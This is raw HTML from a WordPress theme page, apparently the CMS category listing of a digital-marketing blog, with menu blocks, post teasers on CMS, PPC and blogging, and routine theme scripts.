                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-evaluate-a-content-marketing-agency"  rel="bookmark" title="How to Evaluate a Content Marketing Agency">How to Evaluate a Content Marketing Agency</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/ai-writing-assistant-is-good-for-content"  rel="bookmark" class="td-image-wrap " title="Why AI Writing Assistant Is Good For Content Creation?" ><img class="entry-thumb" src="" alt="Why AI Writing Assistant Is Good For Content Creation" title="Why AI Writing Assistant Is Good For Content Creation?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Why-AI-Writing-Assistant-Is-Good-For-Content-Creation-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/cms-skills" class="td-post-category">CMS</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/ai-writing-assistant-is-good-for-content"  rel="bookmark" title="Why AI Writing Assistant Is Good For Content Creation?">Why AI Writing Assistant Is Good For Content Creation?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-a-content-management-system"  rel="bookmark" class="td-image-wrap " title="What is a Content Management System? A Comprehensive Overview" ><img class="entry-thumb" src="" alt="What is a Content Management System? A Comprehensive Overview" title="What is a Content Management System? A Comprehensive Overview" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Blue-And-Orange-Modern-Business-Marketing-Presentation-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/cms-skills" class="td-post-category">CMS</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-a-content-management-system"  rel="bookmark" title="What is a Content Management System? A Comprehensive Overview">What is a Content Management System? A Comprehensive Overview</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/content-management-system-for-personalization"  rel="bookmark" class="td-image-wrap " title="Best Content Management System CMS for Personalization" ><img class="entry-thumb" src="" alt="Content Management System for personalization" title="Best Content Management System CMS for Personalization" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Management-Social-Media-Business-Marketing-Instagram-Post-min-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/cms-skills" class="td-post-category">CMS</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/content-management-system-for-personalization"  rel="bookmark" title="Best Content Management System CMS for Personalization">Best Content Management System CMS for Personalization</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-54"><a href="https://towardsdigiskills.com/topics/ppc-skills">PPC</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "6";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "2";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-start-a-ppc-marketing-agency"  rel="bookmark" class="td-image-wrap " title="How to Start a PPC Marketing Agency" ><img class="entry-thumb" src="" alt="PPC Marketing Agency" title="How to Start a PPC Marketing Agency" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/PPC-Marketing-Agency-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-start-a-ppc-marketing-agency"  rel="bookmark" title="How to Start a PPC Marketing Agency">How to Start a PPC Marketing Agency</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/amazon-ppc-campaign-and-sales-techniques"  rel="bookmark" class="td-image-wrap " title="How to Create an Amazon PPC Campaign and Sales-Boosting Techniques" ><img class="entry-thumb" src="" alt="Amazon PPC" title="How to Create an Amazon PPC Campaign and Sales-Boosting Techniques" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Amazon-PPC-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/amazon-ppc-campaign-and-sales-techniques"  rel="bookmark" title="How to Create an Amazon PPC Campaign and Sales-Boosting Techniques">How to Create an Amazon PPC Campaign and Sales-Boosting Techniques</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-should-i-budget-for-google-ads-ppc"  rel="bookmark" class="td-image-wrap " title="What Should I budget for Google Ads PPC?" ><img class="entry-thumb" src="" alt="Google Ads PPC" title="What Should I budget for Google Ads PPC?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Google-Ads-PPC-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-should-i-budget-for-google-ads-ppc"  rel="bookmark" title="What Should I budget for Google Ads PPC?">What Should I budget for Google Ads PPC?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/introduction-to-pay-per-click-marketing"  rel="bookmark" class="td-image-wrap " title="Introduction To Pay Per Click Marketing" ><img class="entry-thumb" src="" alt="Introduction To Pay Per Click Marketing" title="Introduction To Pay Per Click Marketing" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Introduction-To-Pay-Per-Click-Marketing-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/introduction-to-pay-per-click-marketing"  rel="bookmark" title="Introduction To Pay Per Click Marketing">Introduction To Pay Per Click Marketing</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/promote-events-using-paid-search-social-ads"  rel="bookmark" class="td-image-wrap " title="How To Promote Events Using Paid Search And Social Ads" ><img class="entry-thumb" src="" alt="How To Promote Events Using Paid Search And Social Ads" title="How To Promote Events Using Paid Search And Social Ads" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/How-To-Promote-Events-Using-Paid-Search-And-Social-Ads-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/promote-events-using-paid-search-social-ads"  rel="bookmark" title="How To Promote Events Using Paid Search And Social Ads">How To Promote Events Using Paid Search And Social Ads</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="https://towardsdigiskills.com/topics/blogging-skills">Blogging</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "11";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "3";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/powerline-blog-the-benefits-of-having-your-own-powerline-blog"  rel="bookmark" class="td-image-wrap " title="PowerLine Blog &#8211; The Benefits Of Having Your Own PowerLine Blog" ><img class="entry-thumb" src="" alt="PowerLine Blog" title="PowerLine Blog &#8211; The Benefits Of Having Your Own PowerLine Blog" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/12/White-Black-Modern-Digital-Marketing-Email-Header-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/powerline-blog-the-benefits-of-having-your-own-powerline-blog"  rel="bookmark" title="PowerLine Blog &#8211; The Benefits Of Having Your Own PowerLine Blog">PowerLine Blog &#8211; The Benefits Of Having Your Own PowerLine Blog</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-write-blog-rygar-enterprises"  rel="bookmark" class="td-image-wrap " title="How to Write Blog Rygar Enterprises" ><img class="entry-thumb" src="" alt="How to Write Blog Rygar Enterprises" title="How to Write Blog Rygar Enterprises" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/12/how-to-write-a-blog-post-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-write-blog-rygar-enterprises"  rel="bookmark" title="How to Write Blog Rygar Enterprises">How to Write Blog Rygar Enterprises</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-get-started-in-travel-blogging"  rel="bookmark" class="td-image-wrap " title="How to Get Started in Travel Blogging" ><img class="entry-thumb" src="" alt="Travel Blogging" title="How to Get Started in Travel Blogging" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/10/Travel-Blogging-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-get-started-in-travel-blogging"  rel="bookmark" title="How to Get Started in Travel Blogging">How to Get Started in Travel Blogging</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-get-started-in-fashion-blogging"  rel="bookmark" class="td-image-wrap " title="How to Get Started in Fashion Blogging" ><img class="entry-thumb" src="" alt="Fashion Blogging" title="How to Get Started in Fashion Blogging" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Fashion-Blogging-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-get-started-in-fashion-blogging"  rel="bookmark" title="How to Get Started in Fashion Blogging">How to Get Started in Fashion Blogging</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/fashion-blogger-at-every-age"  rel="bookmark" class="td-image-wrap " title="Fashion Blogger at Every Age" ><img class="entry-thumb" src="" alt="Fashion Blogger" title="Fashion Blogger at Every Age" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Fashion-Blogger-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/fashion-blogger-at-every-age"  rel="bookmark" title="Fashion Blogger at Every Age">Fashion Blogger at Every Age</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://towardsdigiskills.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://towardsdigiskills.com/">
            <img class="td-retina-data" data-retina="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-TRANS-300x115.png" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-TRANS-300x115.png" alt="Towards Digital Skills" title="Newsmag Tech - Premium News/Magazine Wordpress Theme" />
            <span class="td-visual-hidden">Towards Digital Skills</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad">
    

</div>	        </div>
	    </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://towardsdigiskills.com/topics/blogging-skills">Blogging</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://towardsdigiskills.com/topics/cms-skills">CMS</a></li><li class="entry-category"><a  class=""  href="https://towardsdigiskills.com/topics/digital-skills">Digital Skills - Online Tips and Tricks</a></li><li class="entry-category"><a  class=""  href="https://towardsdigiskills.com/topics/ppc-skills">PPC</a></li><li class="entry-category"><a  class=""  href="https://towardsdigiskills.com/topics/search-engine-marketing-skills">SEM</a></li><li class="entry-category"><a  class=""  href="https://towardsdigiskills.com/topics/search-engine-optimization-skills">SEO</a></li><li class="entry-category"><a  class=""  href="https://towardsdigiskills.com/topics/social-media-marketing-skills">SMM</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_16" data-td_block_id="tdi_15" href="https://towardsdigiskills.com/topics/cms-skills">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_17" data-td_block_id="tdi_15" href="https://towardsdigiskills.com/topics/cms-skills?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_18" data-td_block_id="tdi_15" href="https://towardsdigiskills.com/topics/cms-skills?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_19" data-td_block_id="tdi_15" href="https://towardsdigiskills.com/topics/cms-skills?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_20" data-td_block_id="tdi_15" href="https://towardsdigiskills.com/topics/cms-skills?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_21" data-td_block_id="tdi_15" href="https://towardsdigiskills.com/topics/cms-skills?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid_2 tdi_22 td-grid-style-7 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>
/* custom css */
.tdi_22 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_22 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx7 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-evaluate-a-content-marketing-agency"  rel="bookmark" class="td-image-wrap " title="How to Evaluate a Content Marketing Agency" ><img class="entry-thumb" src="" alt="Content Marketing Agency" title="How to Evaluate a Content Marketing Agency" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/12/ncbXIXI-511x400.jpg"  width="511" height="400" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-evaluate-a-content-marketing-agency"  rel="bookmark" title="How to Evaluate a Content Marketing Agency">How to Evaluate a Content Marketing Agency</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-24T11:26:26+00:00" >December 24, 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://towardsdigiskills.com/how-to-evaluate-a-content-marketing-agency#respond">0</a></span>
        </div>

        
        <div class="td_module_mx7 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/ai-writing-assistant-is-good-for-content"  rel="bookmark" class="td-image-wrap " title="Why AI Writing Assistant Is Good For Content Creation?" ><img class="entry-thumb" src="" alt="Why AI Writing Assistant Is Good For Content Creation" title="Why AI Writing Assistant Is Good For Content Creation?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Why-AI-Writing-Assistant-Is-Good-For-Content-Creation-511x400.png"  width="511" height="400" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/ai-writing-assistant-is-good-for-content"  rel="bookmark" title="Why AI Writing Assistant Is Good For Content Creation?">Why AI Writing Assistant Is Good For Content Creation?</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-28T06:53:09+00:00" >August 28, 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://towardsdigiskills.com/ai-writing-assistant-is-good-for-content#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>CMS</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://towardsdigiskills.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">CMS</span></div><div class="td-category-description">Content management system is what it stands for. When creating a website, a CMS, can be utilized. CMS employs a database to handle all information.</div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-a-content-management-system"  rel="bookmark" class="td-image-wrap " title="What is a Content Management System? A Comprehensive Overview" ><img class="entry-thumb" src="" alt="What is a Content Management System? A Comprehensive Overview" title="What is a Content Management System? A Comprehensive Overview" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Blue-And-Orange-Modern-Business-Marketing-Presentation-300x160.webp"  width="300" height="160" /></a></div>                                <a href="https://towardsdigiskills.com/topics/cms-skills" class="td-post-category">CMS</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-a-content-management-system"  rel="bookmark" title="What is a Content Management System? A Comprehensive Overview">What is a Content Management System? A Comprehensive Overview</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/johnsmith">John Smith</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-16T18:07:40+00:00" >August 16, 2022</time></span>                <span class="td-module-comments"><a href="https://towardsdigiskills.com/what-is-a-content-management-system#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Content Management System administrators must think about the size and geographic distribution of their organization, how many users will be using the software, and...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/content-management-system-for-personalization"  rel="bookmark" class="td-image-wrap " title="Best Content Management System CMS for Personalization" ><img class="entry-thumb" src="" alt="Content Management System for personalization" title="Best Content Management System CMS for Personalization" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Management-Social-Media-Business-Marketing-Instagram-Post-min-300x160.webp"  width="300" height="160" /></a></div>                                <a href="https://towardsdigiskills.com/topics/cms-skills" class="td-post-category">CMS</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/content-management-system-for-personalization"  rel="bookmark" title="Best Content Management System CMS for Personalization">Best Content Management System CMS for Personalization</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/johnsmith">John Smith</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-09T11:33:06+00:00" >August 9, 2022</time></span>                <span class="td-module-comments"><a href="https://towardsdigiskills.com/content-management-system-for-personalization#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
A good Content Management System (CMS) should support personalization. We&#039;ve grown used to digital technology, and consumers expect personalized service. Personalization requires a platform...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"Read More","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_23","block_type":"td_block_1","separator":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta 